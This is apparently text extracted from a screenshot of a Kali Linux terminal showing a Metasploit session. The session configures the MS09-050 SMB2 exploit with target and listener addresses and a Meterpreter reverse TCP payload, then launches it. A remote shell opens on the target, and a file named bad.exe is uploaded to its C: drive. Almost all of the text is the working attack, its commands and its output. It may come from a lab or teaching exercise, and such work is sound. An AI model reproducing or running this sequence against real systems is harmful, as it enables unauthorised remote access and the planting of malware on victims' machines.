 Applications Places Terminal Tue 19:42 1
root@kali2: ~
File Edit View Search Terminal Help
=[ metasploit v4.11.5-2016010401 ]
+ -- --=[ 1517 exploits - 875 auxiliary - 257 post ]
+ -- --=[ 437 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf exploit(ms09_050_smb2_negotiate_func_index) > set RHOST 192.1
68.1.10
RHOST => 192.168.1.10
msf exploit(ms09_050_smb2_negotiate_func_index) > set LHOST 192.1
68.1.101
LHOST => 192.168.1.101
msf exploit(ms09_050_smb2_negotiate_func_index) > set payload win
dows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms09_050_smb2_negotiate_func_index) > exploit
[*] Started reverse TCP handler on 192.168.1.101:4444
[*] Connecting to the target (192.168.1.10:445)...
[*] Sending the exploit packet (930 bytes)...
[*] Waiting up to 180 seconds for exploit to trigger...
[*] Sending stage (957487 bytes) to 192.168.1.10
[*] Meterpreter session 1 opened (192.168.1.101:4444 -> 192.168.1
.10:49233) at 2025-05-13 19:40:40 -0400
meterpreter > upload bad.exe c:\\
[*] uploading  : bad.exe -> c:\
[*] uploaded   : bad.exe -> c:\\bad.exe
meterpreter >